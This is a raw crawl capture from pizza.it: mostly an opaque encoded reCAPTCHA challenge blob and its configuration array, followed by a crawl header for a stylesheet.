8ORw4rCoUNBNhTCncKzw4cpXMOQwo9dwqXDsyTDgDoiw4MGwqQKw7PDuTgiwrVTD8KiIAdATHjDksOtdCvCnMOTwoZswrNLw7vCiMO+w5g3LsKIw6kaJC/Dh8KOwrVvwo8pLMOVw44HcMKSwpvDmz7CkELCrsKcw5BSeCoyw4AiAsKhV3lewro+K8Owwq3Cujk4NcKYRsKcQMKJLMO3CBbDmHHDscKNV8O+BE1Fw7ZFDBvDoMKkwq44csKiEsKuwo/DpQPDuQLDr15CC8OFPcKOwpzDt0fClyI2WCfDkkIKw6FJw6xmw6jCsU3Du8O8KRjDuMOawqpgPMOxwrLDpETCi8K8wpAvw4J/c8KAL8KBJMKHWsOqBsK7ShXClkjDksKhwr7DhijCt30Rw4oHKX7CqcKqwqDDkcOYMVDDvk/Cm8Kxw5rDqFlSccKOwrl8w5jDpwLDpsOVwqcUw68uT2XCpzUcURvDrsKmVMO2NMK9wq/DkBwDVcOLwr4Nw4jCvnI5W8K/wpInwojCmcKew5dGwps6GAxDw6otNADCn8Kqwog1w4/DmBw6wpoMVyloQVfCrG5GwqDCv8K2VcKcAMOEUBjDoMKZw4rDs8KAwq8Sw5tNLyrCpCHDghJ7wrjDpGU/DHXDskY9Qhwvw47CjsKaw4dMw7jCtcOCC8OAGMKQIsKTO0l1wrXDnybCuQrDuhjDsF/CpMK4fMO9UmwYOk9IMMO6w4gcw4ReU8O6wo/DrmQLPxcww5zCvhs3Wj/Doy07w7XCuhgFC8KFaMKswrrDg2pSwqMQwp/[base64]/DlcOJDyM2w5FEFQAdW0XDsiN/wovCjsO5Q1lmVjA8w6zCiSbCvjDCtcKZw53DsAhyw4tNw7dGCsO1wpbCgSBZwrp1IzxrwoANL8OEeU3Dqztkw7oDw6/DjV9gKU5CwrIEU8KNG3FNJcKMeMKpfEcWw7rDt8KVwqt0PkHChz/Ct2LDmVJMOkjCsTrCjsKTf8OZwo07FwUBw45nMwLClR16YCETeQBrBidFwpJhw7NAw5svLMK+WsOOdlrCpAgLKCrCscOuwrrDkMOQw695d8OtRnPCsWHDmRBTwph1BcO8SyVzw7YAwoTDs8O9wpt3Vkw+w5UPQ3DDscKVWCgJeVZ/bE9iTSlwwr56wpDCvwg2w74Tw6Iawosuw4gWw7kLwqE0w5bDkynCmzFkw5/DqGFrITAbWnoTwr1NCk4QUU3Dn8Oyw6HDrTvDhUDCk23Cq0c0VGZhIsOpwpXDgDhMIMO0w4RGwpjDjMO2w5piwoZuNcOSZ8K0BQ/CgcKFw5lqA8K8w4FCwrLCnjTDssOWGRHCk0gPPi/CvMOZP8K9w4tVwoXDh8O3w4XDhMKzO8OKw4Nlw4rCsGrCrcOWwq7DvsKiwoBVwoFmYWJvwrcdKMO1M8OawqQvwo7CjsOXw6NnAjXCnMO2w7LCqh/DosKeGMOOw63DjsO+w5HChMKfw7HDgmo6JEE3W8OwbRvCui/CiQVQUkYnScOdw4PDssKPd8KowrITLMKVBMKNwpguwrAjScKjw60AwojCjnAMeSYDwp7CsnfDscKcO2nDu8K9wr83wo/CmAHDhC49w6chP8K/wqIMwrg+Fk/CnsOxw7MwwpjDtSfChGxDP0PCrMOEEgUwwqkswqt6QxHDrDHDvsK7w44mw7HDgUobw40RwoRlGk/[base64]/WcOjw60Uw6PDsX3DqUVkw7bCvMOKw4ASVsKrPxkQOMO/H1/CvRnDtsO8aj0uf8KcfhUrwo9gYGfDtkEwDy3CmsKIwqFZeGbCngnCnlTDjnUiw61jwoTCh8KawqzDqcK0w7HDohTCssKKLmbCn8OcG8KAwpgjEMKqaMOLw4opw6QYLBfDkjzDilUsdsKDGEbCnSrDu2sqdQ58w40Fw4YOwrMVw6XDvk3DtcKKwqAneMKNL2jCmBJNwo/[base64]/[base64]/CmMOQayPCnMKPWD7CnsKbwqTCrHPDowjCoMOWwoV7wr/[base64]/Dk8OJw4XCsg/DmMKjw50wa8OuMSvCh8OJwppgfFwow6QeTMOpwqXCuX3DtsOxw7zCqw/[base64]/T8OlwrkIXsORw4jDtQw5wpjDgVjCjcORWR/Dq8K3ewg1wrN4wohfw7ZYd8K7ZMOfB1LCrMOBM8OBXjA1bsOowo4Rw7xedcOAV2MRwr3CvnUgKcKNLFnDumPDp8Kfw5nCq2ZPQMKjG8K/DE3DnMKIFQbCvsOZezfCjsKPaUPDj8KeByPCsy/DtwPCvFHDuW3DsyMFw6bCrsOtacKXw7kawo5hw4XCu8KLOyYLJxwCwr3ClMKBw4lfwpvCuGbChhQrHhnCg8KeXkPCo8KQBWfDg8KVXgnDgDTDtMOqJiPCjw/Di8Kzwp8vc8OWWwxFw50Qwo3CucKNwpFbQSRrw7TCpMKkfsOTwq7Dq8Krw4d9wrdINRpJfxjCm8KeKH7DjcOZw5XCn3jCl07Cg8K0P8Ocw6pUw6/[base64]/CggTChsORw6QHwrM9CcK2exF5w7vCqMKAWWpucyHCh8KzPH/DhWBNfsOiNsKYYBkNwoPDisOlwpXCvmwZAMO/w4zCiMKVw64Kw55AwrF1wpfDocOldsOEAsOPw5EXwp4yLcKtB0g0w5rCmwMYw7zCrAgEwq3DqADCgXE4w7DCtcOzwqlSIArDusO2w7wkEcOgBsKtw6AHE8O8HnB/[base64]/[base64]/[base64]/[base64]/w4DDgC7DusKzesKPRMOoOwjCu31EWsKtJcOHKBXCosOAw7F0JibDtmIKScKDwqvDqsKZGcOqG8O6M8Ksw4XCrlfDojzDksKzasKBwqF9w5nDtUF8f2zDqRfCmlRdCWZ7woHCmUTChMOLcgrCmsKYPcKTDcKkMnzCqcKfw6fDscKoAS3CqlTDsnA0w4jCoMKPw6zClcK/wqJ6UAXCvsOjwptwNsOvw67DrArDvMOEwrvDlwxSS8OWwpMTV8K6woLCnlF1UnPDtUx6w5PDgcKLw7QvcC/CsiFew73ChV8sCmDDlExHQ8KxwqdIKcOyaCh/w7fCi8Krw7HDrcOEw6bDv1zDjMOKwrjCvmfDvcOfw43Cq8KVw69WFhrDmsKgw73DicOhABIjIUDDk8Oew4g0cMOvWcOQw65JX8KNw5BswoTCi8O8w4vDncKyw4vCgXHDrxXCqQ/DvMOfDsKOfsOTKcOow4jDjsKUJVXCoGtRwpEcwpMVw5jClcK3wrdXwo3DskYfXSE8w6cww43DkSDCmkQtwrfCjVhCO2XCi24CwqnCtBDCgcOJRSVEI8O7w4fCg8KWw5AlacKvw4bClT/CvwbDqHBow7ZhRwIqw5xJwoEewp4DPsKrTRXDiMORHiHDn2nCqibDhMK0G2ICwqTCksKRamfDh8KsR8OKwqUncsOaw6UoRmJ1VyQqwrTCk8OXVsKcw67DrsOcfsOmw6xVccOSN1fCv0PCqHDDhsK+wp3Ch048wrBeG8KyFMK4GMK0NcOrfgnDqsO5wo9rLB/DoSlOw7HCkgRBw7RZTHpAw5YDw7FZwrTCsMKbfsKmeD8Kw6gVMsK4wprDnMK+NmDCmmhNw7M5w6/CosOaAnDCksOAdGbDv8KzwpnCr8Otw6bCoMKmUcOGDnLDjsKPLcK/woseZALDksOywr85f8KRwqXDuR8vZsO8f8Kiwp3Ct8KRVQ/CkMKuEMKKwrfDjAbCsATDs8OcOREawqnDmMOPfmc3w4l3wrMJJsOHwohMA8OSwq3DvTnDmj0lBcOZwrzClyYUw6nCrCA4w5Z1w5Jvw5s7HgHDtB/DgxnDucOra8KqM8KCw67DiMKKw6Arw5TDisKSE8KKw515w5MPSTkJCiIWwqfCh8K6Lg/DlcKsd8KAVMKEQWjDpMONwpDDkEYKWRvDisKaY8Oawq82YinCtmY6wr/CpGrCjmbChcOcU8OwX3nDuj7CuyDDmMOAw47Ct8OowoPDqiwkwo3DrMOFAcOEw4lPRsKdc8Kpw4lEA8KOwqd8JMKJw7/Cm24pCRvCrsOIVh57w5Z9w5TCr8KEO8KxwphXw7/CkMOZVnIECsOFW8Omwp/Cl1vCp8KSw4rCmMOaEsOjwqjDkcKfLy/CkMKaCsOCwokHVQAHH8KOw415O8O4wqjCuCDDqcKxRQ7DjEPDqMKSE8Kew6XDrMKKw6U4w4g9w4EBw7Asw4LDrnlGw7/DhMOwc0Ngw4UtwqFMw4sfw6EoKcKGwpTClApfFsKPD8OJw6nDocKJNSPChEzCoMOuBMKSXXnCusO7wovDp8OQWyTDiEETwqMUw4zCngRYwrkafivDkMKsOcOSwrrCqTsQwqg+eDHCiTfCoh4iO8K6AxTDix/[base64]/BBQSw6zCpcO9SjHDssKSw5FuRS/DjcKdw4fDnsO2w65VGRLCuw/Cn8OvEidNUcO3DMK4w4bChsKtBVkNwqADwojCqMKRc8KodsKiwq0sfFvDr0Q/dsOdw6l+wrrDv8OxbsKCwqTDoAhaWkLDrMK9w77CrXnDgsOufsOjKMObHRbDpsOpwpvDlsOJwp/DjMK0LgnCsSJnwoQhR8K+O8OvdwvChjEhewU5wqnCl0cZSh9jTcKxDcKawpUIwpJxaMK/PjPDiXXDqsKGR0rDnBdEJMKLwoHDsEDDu8K8wrp4agXClMOCwqLDs1IGwqLDt3jDtMO/w5bCqz7CignDmsKmw40uCcOMMcOqw7lHGA3CuncLN8OrwpYWw7rDgUXDjR7DkcKOwrjCiFPCi8Kfw6HDkcKjZlRvVsKswrrCtcOSSkDDhFXCg8KVRVTClMKmWMOGwrnDslrDn8OTwrPCuwhIwpkawr/CvcK7woDCuzFGIm7Dl0PDvMKVJcKJHghCPjkFc8Kwwo91wpDCj0Qlw5h9wqFLDWp6w4MuHljCpUTDgjhBwphOwrrChMO1fMKwL11HwojDrMOQQDJQwqskw45YQSDDicOnw5M0QcOZwonCkx9eN8KYwqrDu1sOw75OEsKcVV/Dky/DgcOqw5gAw4LCqMKZw77CpsK/fGzDl8KfwrYUBsO6w43DmiMuwp0OLTIJwrplw53DksOeUSkAw6hgwqjDgsKAKMKxw6NjwokME8KJwoIKw5/DlDl+fwJTwrESw7XDncKFwobCnWMrwqtaw6LDgHTDvcObwr5CUMOpPWjClysrY2vDvsO6C8KDw6pre0bCijwUesKVw4rCrcOYw5DChMKiw77CpcOVbE/CjMKNYsOhwpjChSsZCcO7w4TCk8O5wqPCl23CssOBTwNrYMOCNcKkbSB0Z8OfJwTCvcKTAhMtw5QCeRZ3woDCg8OQw5vDrMOHYj5PwqUNwrE+w5nCgiAvwoEbwojCpMObT8Kiw5PCinvCqMKqPDgOUcKhw6rCrSYzXCfDp1/[base64]/[base64]/[base64]/w7TDssKHwrIXBn7DgsOhwo0jWFYLw4c1wpZqYcKLMirChMOUwobCsDohF8OKwoENwqYmV8KdCcOnwrJ4MGBHE8K9wpLClDPChAAXwoNXw4zCiMKUw7JsZ3rCuXdcw7EewrvDlcKFf2AfwrPCn2E0KgMWw7/DpcKCLcOiw5nDusOmwp3DksK/[base64]/CjxosbsKUSMOgwrDDhkdbQzfDpcOuwq/DpcKjw50JeCvDrDPCrWdFIQ9twqp8OMOVwrHCrMK+woLCnsO/w77CtMK5LMK1w68WJMKSIxc6dWzCicOww7dzwqs9wqkJQcOgwp/DkA4ZwpkleG5EwrdBwr9jAMKcZcOgw6jCo8O4w54Dw7fCu8OrwpvDkMObdTbDoCDDox47UCVyAhrClsOGeMOaXsKiDMOEE8OwacK2CcOSw43DkCswV8ObSloBw6LCiSrCr8O7wp/DoTvDqTsjw4wZwqbCpF4YwrDCpsK+w7PDhzjDgnjDnQrCg1Iew5XDgVE3PcOwaTPDk8K3MsKEw6DDlhYOU8O/MHrCuDnDoB05w6dWw47ClxPDlmzDuXrCkGxMXcOiL8KFJsOAUHLDlMOSwrhAw5jDscOrwpDCpMOrwqTCgsO3wr7Dh8O/w54KdFBuFULCkMKULEldwq8Hwr0LwrPCnjXCpsOPLl/CjBTCnl/CozNUbHLCiwpNTGwCwoMBwqc3MAzDicOSw5rDiMOeDj16w65MGsKvwocIw4Z0DsO8w7rClU8iw4duw7PCoTh3wo1owqPDkm3DiGPCvcKOwrvCvMK4asOvwrXDoi8/[base64]/[base64]/[base64]/Dq8K/wqzCty/DuWoxw5fDnMKvwoh5f8KZGxXCmcOGQgPDi25YwqlnwpZ4WgvCp00hw6zCisKpw7wFw698w7jCnF1cHcKnwo0jwoUDwpwwbQnCmUzDsWNiw6XCmsKKw4rCoXEqwrVlNyPDrSrDlsKWWsOJwofDkBjDocO2wp8HwqwbwrJJKU/[base64]/KsKYw5BYwr1Fw58kw61qw4QiwqAuIiZNUsKDwokIwoPCqxNgQR4TwrfDux4Bw7Jmw4NLwpjDiMOMw5LCgHNAw7BJecK1HsOLEsKfJMKiFHPCgykafTppw7nCvcOXXMKFcCvDkcO3ZcO0wrQowrvCtX/DmsOFw4XCtxbDu8KTwrzDnG3DmWvCi8OPw7vDj8KED8O8F8KHwqRwO8KLwpo7w67Cq8KeYMOiwpvDkHVWwr/CqzkMw4V5wofCqwk9wrfDnsOMw5Z4LMKxe8OjUG/CrUpqCFA7RcKqIMKXw55cElTDjBLClVTDtsOgworDoQUHwoDDiXfCoh/[base64]/wp4DwonCljMjcGbDhy1Swr3Dh8OJw4A2wp/[base64]/ClcO4w5NnExoxM3TDiyhnUhHDsBnDjSxnT8KGwozDo23ClgJ1PcKfw4VCDcKCQT3CssKdwqNSL8O4Fz/[base64]/CpA7Cv8KkW8KOwpAMK8O6QMOpw7EcXcKEwpJMHcKqw4BSbCrDqcKUVMO/[base64]/ChMO7V8Kswqt4byrDuATCr2xtwohgAjJZwrljw4PCpMOGFjHCmwHCuMOeSh7CpA/DnMO6w7dTwp/[base64]/CnMObd8ODES9bw7jCqiEwSQg7wrV4w77CisOSwofDhcOCwp3DjnLCl8KJwrwAwocow6hiEMKEw63CpF7CmQ/[base64]/wrTChTQYacO2w5U/wpDCiDrCncO0JsK1AcO0A1TDoz/Cv8Oaw5TCvAspa8O0w7zCjcO0MH7Do8ODwrMvwojDvsOGMsOXw57CvMKGwpfCh8OPw7TCm8OIb8OSw53DvUBoO2nClsKfw4nDoMO9DjZ/EcKNfl5hwr82w7jDvMOPwqvCs3nCjmAow5hbA8KVDcOqc8Kfwp0qwrXDmlsawrofw47CkMOsw7xDw6QYwq7DssK7bA4iwoxyCsKWTMOUasO7X3fDoFRbDcOnwrvCgMOlwpMxwoIcwrZCwop/wr1EUVvCjClKUwHCqMKxw5J8M8K0w7kqw4HCtXXCvQVrworCrsO6w714w5EQGcKPwp4TIxBRXcO9CxTDlQnCkcOQwrBYwp1CwoXCm3rCrDU/DUYQNMK8w5PCvcK2w75wTBlXw442HlbDgS4eb11Aw6Jqw7INJsKAP8KMCkbCvcK/a8OXMcK4YXTDolxhKRAjwpR6wpcYHnIhP1o8w6XChcOWL8Ouw7/DjsOOLcKYwo/CjT4jecKmwrBOw7QvNXnDoSHCksKWwpnDk8Oxw7TDsw5aw5bDrTwqw5xjAW1oVMO0RsOOZ8K0wp7Du8KBwpfCt8KnOVEaw4NPJ8O/[base64]/wqrCrVvCtTbDsE4Iw5rCrQ9Ww77CrjTDtU94wo/DnFfDgcKSdwXCmMO1wodtbcOzHEY3EsKyw4VPw7fDt8KVw6jCjz0BUMK+w7jDpcKPwrhZwqRyf8KbSBbDp3TDkcOUwprCqsKyw5FowqnDoWrCnTzChsK/w61TSmljK1vCl2nCqwLCqsKEwpzDuMOnO8ONT8OHwpYPJMK1woBCw4p4w4NHwrl8BcOMw4DCjjnCnMKsR1I0BcKxwonDvBNzwpxTS8KSLMOURDHCg1gWNgnClhRnw640YcK0EcKjw57Ds1XCtQ7DvcK7W8OewoLCn2/CgnzCoBDCpxliBsKkwqbCpAUHwqRNw4jCgFoaKW0xMi8qwq7DmT7Dq8O3URLCucO/Aj9Rwqc/woM0wocuwp3Dkw8kw6DDpkLCpMOtChjCpmRLwqXCkgsiN0LClDU0ZsOvaULChXwow5bDvMKTwrYEd3rCgkQJE8KOCMOtwqjDvBLCgHjDssO5RsK0w6/Cn8ODw5l4GkXDkMKbWMKjw4hSLMOew7cBw6nCp8OEOcOMw5ANwqFieMOpelLCjcOrwoFSw5TClcKHw67Dv8OfSAvChMKrOBXDv3LCjknCrMKFw4ssTMODfUplMSNIOEkzw7PCmQEZw7PDkkbDssO4w4Uywo3Ct3w/LxjCom8HDkHDpCMwwpAjGDLCt8OxworCtSx6w4FJw5rDh8Kqwq3CtE/Ch8OowrklwpfCtsK8ecKeMCAVw4EoAMKYesKTRidBcsKJw4/CpRHDp3Faw4VUIsKLw7DCn8KCw6JEZMOYw5fCgkXCrXMQVVsZw6dyD2PCssO9w5JAK2hNcEMwwoZEw6o7AMKaBD15woo8w7hodGfDqsOFwoJVw4bDqhtxasOUZn9qT8Onw4/Dg8K+DcKaIcOfQsKhw783IHFdwqJPP3TCnBjCs8Knw7M9wptpwrYlJ2DCs8KtbTsYwpTDmMOBwoQrwpbDmMOaw5lBQA8Yw5YAw77ClcKgaMOhwrF2c8KYw7lTd8Oow48TEx7CkV3DoQ7CqMKVSMKsw6/CjAFSw4Y0w58ew4pDw5VowoNowqE3wqPDthbChCjDhy7CogMFwrd7RMOowppPKTxgQS0Aw6hSwqYHwrbClkpAd8Kfc8KyRcO8w6PDnWJgFsOww7nDpsK/w4vCtcKOw5LDoV9nwp09TQvCl8KNw6pUCsKwVGRlwrM8bMO2wonCu34WwqHCumDDn8Oaw7wIFTLDpsKCwqkjTBLDl8OED8KUYsO2wpkow5QgNT3DnMO/PsOCE8OEFUDDh304woXCtcO3N2bCimDCqg90w6jCvAEsPcO8HcO1wr7CuHQHwr/DrmfDiUjCp0vDt3XCoxDDrMKdwpslacKTWz3DtxbDu8OHecORTl7DokXCrFXDgDLCjMOPITgvwpQGw7XCp8KJw4rDsW/CicOnw67CpcOSUgXCnBTDh8ODLsOnccOhfsKCb8KPw7bCqMOAwo5dJ1/[base64]/IcK+wqTCtsK5ORNHGsOMwpdWwqXCssKNL0zClxjCmMO6w4lKw7LDpsKXTcK/By3DiMKdHG3Cn8OxwqHCm8Kuw6lMw7XCk8OZQsK9WsOcXGLDi8O4TMKfwqxHZiJIw4TDnsO7Aj4gPcOIwr0Uw57CsMKELMOmw65ow6kRYBZuw4VNwqM/Cy0dw4kowpTDgsKNwoLCm8K+DGTDrwTDqcOEw4N7wpoKwrlKw5kow6R3wq3CrcOzecK/[base64]/DpEZoNl7CqsO6GCLCmHTDlsOwVS9hNFnCpkHCjsKcQUvDrlPDicOYbsO3w6ZOw6jCmMOawqJ+w5bDi1JLwqjCpU/CsgLCvcKJw6QqKHfCvMKSworCqS3DgMKZV8O1wrceDcO8OVLDp8K6woHDs0fCgWlbwoYlPH8jLGElwoc8wqvCuWZYO8KWw5d0XcKXw4PCrsO/[base64]/cCYowpMZwr/CssK2G8OSwq/DmsO9wo/CiFUkfMKuw64kQxw2wq/CkxvDlAbCj8KAC2PCvinDjsKpTjANTBYiI8Kzw6h8w6ZYHjHDl1BDw7PDlyp+wqbCmw3DjsOOJBtZw5hJUGoEwp9lesKzLcKqw6VrUcO6OD7DrHVcHELClMOGLcOvdxAWEx/[base64]/DusKnw6VgdcOMw4bDuT87WcKXwqDCvGjCtsK2CVV+ccO/PMKew5QoHMONwot1fXk8w7UmwqYrw5zCqzDDgcKZOlU9wpQ7w5wbwoUTw4lYOcKMZcKQVMO5wqA7w48dwpHDmjxtwqJ3w5/[base64]/[base64]/woB+GSbClTrCnR5Cwo7DvGrDkcOswo4BFxZTXAdgBg4NdsOKw6U/O0bDocOQw7PDrsOuw7PDsE/DrMKGwqvDjsOfw6oQSmrDomUgw7TDksOIIsOJw5bDlTDCpEkbw5cPwrtmS8OLwojDjcOmG2hNNBjCni1wwrDCocKEw55qNEnDqlR/[base64]/DiMK3AsKOwrjDmWtKS17CgMOvw6xcw4gnwrIwwofCrXswaxtlInJUY8OkLMKbd8O8wpjDrMKRS8O7w756wqdBw70oEg3CmRI+dVjCvSzCscOQw6PDg28UbMO5w7/DiMKhTcOTw4PCnGNew7/Cm0oPw613H8KYVl3Ci1sVWsOaHsOKHcO0w4JswrYtYcK/[base64]/DoBvDpRbDqVwJwqvCgGLChDtsZcO3TsO9w5Z+w53DhcO1TcKyEANTX8OJw5/DnMOvw7jDpsKZw6nCpcOiYcKGSDTChUHDi8O/wpDChsOgw7LCrMKkEcOzw6kDeF9DE1jDpsKoP8OtwphSw7hZw5bDhMK3w7gMwq/Dh8KeTcOlw55ywrUiFMO5DAXCpXHCg05Jw6TCgsKYEz/Cg2g4M2DCtcKSbcOZwr0Dw7fCpsOZJyR4D8OsFGlIacOMW0DDvAopw6PCvW5iwrLCvznCkwI6wpQBwo/Du8OYwoHCvhY9McOoYsKPTQFTQDfDokjClcKhwrHDjDRnw7TDrMK0D8KnHcOGH8K/[base64]/DhDPCo3LDvsKmw7HCkTZNZVHDt8KQwo1Ywq4hLsKYOxfDoMKlw7TCsz8AGyzDucOhw7FuFHnCrsOjw7tkw7fDv8ObIXp8TcK+w5J/w63DsMO6KMKCwqXCkMKIw6hsA3h0wr7CrjDCmMK6w73CoMK5FMOYwqXCvB8vw5DCsVpPwpfDl1Zxwq4fwq3DmWUQwpsgw5jCqsOHd2LDsUDDmnLCmxNewqHDnE3Ds0fDjmnCu8Ouw7vCqwNId8O/[base64]/[base64]/esKTwrDCrDRqDcOmTiHCvMO5wobClMO9w5HDmcOrw6nCqCLDmcKba8K/[base64]/CssKlwol4w6jCs8Ocw7/CmsKlHMOhw7BQclFUFMK4SXrCkG3CuSnDkMK1dU9zw79Qw64Rw53CsS1dw4XCpsK5wrUJXMOiwq3DiDoswrxWDFjCqEgxw5pvNCAJQDfDqXx1E28Ww4JJw5gUw4/[base64]/[base64]/CosKzABjCty9yZ8KrO8ONw5HCl3EVcRYoF8KYBMKzIsObwrVKwq7DjcK8ayLCgMOUwqBwwpFRw5LCsUZSw5s4YA82w7zDgR4lAjocw6/DvAsRZUfCoMOaZ0PCmcKowqwOwohDfsOUIWBLZsKVBHdywrJwwpgtwr3DkMO6wrM8LyJbwqxcJsOAwoPDmEFIWgZgwrcTF1jCncK4wqB4wpMvwo/DkcKww5h1wr5TwpzDtMKqwqHCrUfDk8O5amtFJ0RzwqoCwqFOd8O7w6PDgH0/JULCh8Kuwqgfwqkub8KXw7ptZXbCgyh/[base64]/[base64]/CoV5uwr0Lw6vCq0bDocOCw6QtIBcTJMOzwp/DjEtjw6vCtMKBF3XDr8ORJMKlwo0jwprDpEUgQwQVI1/CtWd4AsO/wqYLw49awqdGwqvClsOFw6p6fBcJW8KOw45KIcKUX8KcKwjCpRg1w4PCmQTDpsKtRUfDh8OLwrjDsHJuwpzCqMKNccODw77DmlY5dzvCnMKswrnCtsK8FHRcWRlqSMOtwqrDssKtw4bCpgnDtAXCmsKyw7/Dl24xT8OjbcOWbnFhCMO9wqoXw4ENCFrCosKdDDIJGsOjw6fDgihHw402AUFlG33CkD3Dk8KVw5TDkMOCJiXDtMOxw6TDoMK8MDdoL0XCncOqb0PCnxoQwrp9w5pRCirDs8OAw4B1Em1/[base64]/dFUwwqXCscOaw7DCqsKbccK1esKaeCNgw5Now63CjGgHPMKcdV/Cm23CrMOoEVbCicKydMOpdgl2MsOMKcKMZV7DqXJGwrs2w5ETf8OYwpHChMKkwozCusOqw6MJwqhBw6DCg2bCiMOGwpjCkEHCn8Otwo5URsKrDG3CqsOhEsKXS8K7wq/CsRLCm8K7LsK2PEdvw4zDn8Kcw7YyD8KIw4PCs0nCi8K4E8K6wodrw5XCisKBwoDDgHBBw699w7TCpMK5IsKDwqHCusKCFsKCPiIhwrtBw4lEw6LDkBTCg8KmGW0Vw6rDn8K/VjgMw6PCisOiw70dwp3DmcOrw53DnGp/[base64]/ClCd+BcOHHFrDhkxqwpzCrMKeZsKewrLDhQ3Dp8K3woZAQsKDw7jDp8OLXQYrNsKSw4/[base64]/DnmDDlcKCVANfU8K5GMOKOlYcBz0Aw7FLIynCqnFXJXVBB8O+fT3Cm8Oiwq7DhAwzOMOXDQrCmRvDuMKfDXVCw4U2annCn1luw5fDigbCkMK9SyfDt8Oaw6IcQ8OqAcOCP1/[base64]/DqcKnF2RSVcKGdsOawofCiSDChBo8NHlNwqDClVPDoknDg2woOBVTwrbCsEzDr8O5w5Muw4lfYnhow4MEOEtJHcOWw7sow40hw41awrnDocKQw5DDqRnDv33DmcKIahxqQGfCg8OvwqDCs2vDshRVdgrCicOwb8Oew4dOZsKCw4zDgMK4HsK1RcO/wpIWw50Gw5MawqjCo2nCsk9QaMKiw5g8w5AaMnJnwqw4wo3DiMKgw6nCmWNvY8OGw6XCkW5rwrrDjcOwWcO7FHvDow3CjiLCjsKpfVjDpsOcZ8OZwoZnfA0/dhzCvMOgGx/CiVwGf2huJWHDsmnDocOxQcOfDMKiCGDDnjnDkz/Dhnhpwp4Bf8KXSMKEwrrCvHM0cCvCksKEG3ZDwrNgw7kEw7ktHSo2woF6bVnDpQHClW9tw4fCp8KVwpRow5XDjMOAOX9vdMOCfcO2wo0xScK9woUFA1kawrHCnSAwG8OoccK+EMOxwq00I8KGw7TCrxkMOCVTQcO7IcOKw6Q0PljDvW8KLcOFwpPDrV/[base64]/CshTDtGDDmcKBG8ONIMK+w6pdW1JDw6BfG8OOchYmSwDChsOow7B2MmRWwq9Cwr7DgTXDq8OQw4HDpmIRLTEPEHIJw6RrwrVHw6cYHsOpdsOjXsKXAHEoMwnCsV8ARMOyHiJ1w5LDsVRzwqLDkFPDr1HDmsKOwpvCvcOTJsOnSMKyOFfDr2/Dv8ONw4jDlcO4FyDCpMOUZMKgwoPDhhPDg8KXdcKdPWRycgQVFcKtwqzCsXXChcO+D8K6w6zCugbDkcO+wokkwoUHw5oLa8KXeX/CtMK9w4vDksOdw5gZwqp7JRDCgUU3fMKYw4XDoGrDrMOGV8OMNMKHw7FYwr7DvRnDmgtDTsO0HMO2M00sPsKyLsKlwqxCC8KOQF7Dq8OAw4XDusK/Q1/DjHdfQcKbI3rDusOtw4kRw65eIyscGcK6PsOow4DCn8KSw7DCg8OFwozCvXbDqMKAw6J+EzjCtG3CpsK/fsOmwrzDkjhow7fDsDotwoXDoFrDgDM/UcOPwqcsw5N3w6TCl8O0w7jCu104URrDtcKkTl9WZsKnw5kiN0nCt8OFw7rCjgNOw4MeSGskwrgtw5LCpsKEwrEvwobCr8OEwq1zwqwjw6IFA1nDrlBJIB4Hw65/WH1SOsKvwqXDnDB3QlkSwoDDv8K5DC8wEHcnwqjDo8KswrXDtMO4wqBVw7rDl8OCw4hNRsKZwobCu8K+wqvCjlZcw4bCh8KGfsOyYMKCw7DCoMKCfcOxeW9afDjCsgEJw6R5wp3Dj0jCuyzCs8KLwofDhw/CtcKPSgnDkExywpcHLMOqBkvDu1DCgCVPFcOALTrCsjdfw5PCrSlKw4XDpSHDkFNKwqR5bxYBwrIUwqpYRC7DslVRYMOBw78zwr/CocKIKMO4RcKlw5fDk8OKdmltwqLDo8O6w5Ipw6TCjnrCjcOUw4hKw5Zkw47DrcOZw51gSwPCjGI/woU5w67DtcOWwpcKPGtkwpppwrbDjT7Cr8O+w5I8wr9owrIBacO2wpvDolUowqcdNG8xw7bDvhLCiRBow7kjw7HDnUbDtBnDn8KNwqpaK8Osw6vCthcxG8Oew7gVw7dlSMKZeMKtw6VPKj0Ywr0lwp8BaHR8w5ctw4tVwrMZwoAIC0cnRi93w4gAG01/OMO9amTDiUFfXUFBw6hyYsK8XXDDvm3DvEx1dXLDocKewrZDbXfCinHDsG/DkMOsOsOgVcKqwrt4CsK5fsKOw70Cwq3DjRIjwrgDBsOBwp3DkcOEYMOnesOxfT3CqsKJXsOvw4l4w7AIOG8XUsK3wozCh2nDtWHDshLDkcO6w7ZEwq9xw5/[base64]/[base64]/Di2N7Z8K7w408wqHCg8KBwrrCt8KNw6fCojnCoXnClsOzDy0bWQwJworCmk7DpnvCpQPCicKsw744wq4+w5J+Um9MXC/CrVYFw7QRwoJ8w5nDnSfDvzHDvcO2PAtNw7LDmMOpw6XCnQXCjsOlTcOiw5cbwqUeQWsuRMKYwrHDk8Odw5rDmMKOIMORNU7CthhXw6LCr8OlM8KxwopowodTAcOrw4Vaa1vCusOUwoFAUcOdPxPCrcONdQM2eVpBRUDClFV7dGjDsMKbLkZ/PsKcesKqwqPCrGzDmcKTw68RwpzDhgnCv8O/[base64]/XsOJPsKGwpvChArClWXCtsKNYH5pMcKFwrTCoMOkwpzDvcK0OmZO\x22],null,[\x22conf\x22,null,\x226LcvZF4lAAAAADgI6NssIhsOG4U8axjbomcbbGab\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.pizza.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22d9vkkrdTTh/uZvcG6XDm04/qtZYkAKnplj7hvaiKlVw\\u003d\x22,1,0,null,1,1768988304968,0,0,[157,113,233,223],null,[111,203,6,221],\x22RC-TjDNg5vGanOIAg\x22,null,null,null,null,null,\x220dAFcWeA4SAK6Tz2HwCpzbCKMOt1jmYYDSfmsvx32S6qVhhkgZf33oX1lyGDGB_CDcq_P6i1QKACpuJASqBwyc20GZ1TCqNuVJWg\x22,1769071104962]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-997.css?ver=1688041637
body_size: 704
content:
